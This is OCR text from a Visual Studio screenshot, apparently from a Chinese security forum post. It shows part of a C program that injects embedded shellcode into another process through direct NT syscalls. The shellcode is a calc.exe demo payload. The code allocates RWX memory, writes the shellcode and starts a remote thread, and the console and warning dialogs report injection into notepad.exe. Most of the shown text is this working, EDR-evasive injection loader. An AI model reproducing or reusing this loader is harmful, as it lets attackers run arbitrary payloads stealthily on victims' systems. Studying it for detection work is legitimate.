 高级保存选项(V)... 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) Direct_Syscalls_Create_Thread 登录
Debug x64 本地 Windows 调试器 Live Share
工具箱
syscalls.h Direct_Sysca...ate_Thread.c syscalls.asm
Direct_Syscalls_Create_Thread (全局范围) main()
42 "\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
43 "\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
44 "\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
45 "\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
46 "\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
47 "\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
48 "\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
49 "\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
50 "\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
51 "\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
52 "\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
53 "\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
54 "\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f"
55 "\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff"
56 "\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
57 "\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c"
58 "\x63\x2e\x65\x78\x65\x00";
59
60 // Use the NtAllocateVirtualMemory function to allocate memory for the shellcode
61 NtAllocateVirtualMemory((HANDLE)-1, (PVOID*)&allocBuffer, (ULONG_PTR)0, &buffSize, (ULONG)(MEM_COMMIT | MEM_RESERVE), PAGE_EXECUTE_READWRITE);
62
63 ULONG bytesWritten;
64 // Use the NtWriteVirtualMemory function to write the shellcode into the allocated memory
65 NtWriteVirtualMemory(targetHandle, allocBuffer, shellcode, sizeof(shellcode), &bytesWritten);
66
67 HANDLE hThread;
68 // Use the NtCreateThreadEx function to create a new thread that starts executing the shellcode
69 NtCreateThreadEx(&hThread, GENERIC_EXECUTE, NULL, targetHandle, (LPTHREAD_START_ROUTINE)allocBuffer, NULL, FALSE, 0, 0, 0, NULL);
70
71 // Use the NtWaitForSingleObject function to wait for the new thread to finish executing
72 NtWaitForSingleObject(hThread, FALSE, NULL);
73 }
74
99 % 0 2 行: 63 字符: 1 混合
输出
显示输出来源(S): 生成
vs-Indirect-Syscalls-main\Direct-Syscalls-vs-Indirect-Syscalls-main\Direct_Syscalls_Create_Thread\x64\Debug\Direct_Syscalls_Create_Thread.exe
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
Microsoft Visual Studio 调试控制台
input pid
2900
C:\Users\Administrator\Desktop\Direct-Syscalls-vs-Indirect-Syscalls-main\Direct-Sysca
t_Syscalls_Create_Thread\x64\Debug\Direct_Syscalls_Create_Thread.exe (进程 13132)已退
按任意键关闭此窗口. . .
警告
进程:
C:\Users\Administrator\Desktop\Direct-Syscalls-vs-Indirect-Syscalls-main\Direct-
Syscalls-vs-Indirect-Syscalls-main\Direct_Syscalls_Create_Thread\x64\Debug\Dire
ct_Syscalls_Create_Thread.exe
在向进程:
C:\Windows\System32\notepad.exe
进行远程线程注入, 注入的线程ID为: 12376
确定
clean.bat
先知社区